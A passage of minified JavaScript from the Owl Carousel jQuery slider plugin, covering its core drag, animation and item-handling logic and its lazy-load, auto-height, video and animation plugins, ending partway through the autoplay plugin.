	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
	this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
	if(this._width===this.$element.width()){return false;}
	if(!this.$element.is(':visible')){return false;}
	this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
	this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
	if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
	if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
	if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
	if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
	if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
	this.invalidate('position');}
	this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
	event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
	event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
	this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
	if(!this.is('dragging')){return;}
	this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
	return position===-1;},this));}
	if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
	return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
	if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
	if(this._items.length===0){return undefined;}
	position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
	this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
	return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
	return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
	this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
	return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
	maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
	if(relative){maximum-=this._clones.length / 2;}
	return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
	position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
	position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
	return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
	return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
	if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
	coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
	coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
	return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
	position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
	this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
	this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
	return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
	if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
	content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
	this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
	this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
	for(var i in this._plugins){this._plugins[i].destroy();}
	this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
	return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
	this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
	if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
	return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
	this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
	return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
	if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
	this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
	this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	if(!this._core.settings||!this._core.settings.lazyLoad){return;}
	if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
	$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
	var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
	id=id[6];}else{throw new Error('Missing video URL.');}
	this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
	target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
	if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
	if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
	this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
	video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
	$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
	if(!$.support.animation||!$.support.transition){return;}
	this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
	if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
	if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
	for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else 